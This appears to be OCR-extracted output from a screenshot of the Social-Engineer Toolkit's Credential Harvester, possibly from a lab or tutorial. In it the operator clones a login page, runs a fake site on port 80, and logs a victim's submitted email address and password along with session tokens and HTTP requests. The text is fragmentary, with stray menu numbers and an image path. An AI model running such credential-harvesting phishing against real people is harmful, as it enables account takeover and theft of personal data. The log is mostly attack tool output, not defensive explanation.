 1.
2.
3.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:http://facebook.com
[*] Cloning the website:
[*] This could take a little bit ...
The best way to use this attack is if username and password form fields are available. Regardless, this cap
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.100.165 - - [27/Dec/2023 20:43:54] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=jose@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=senha22545
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
seproxy
192.168.100.165 - - [27/Dec/2023 20:44:17] "POST /sessions HTTP/1.1" 302 -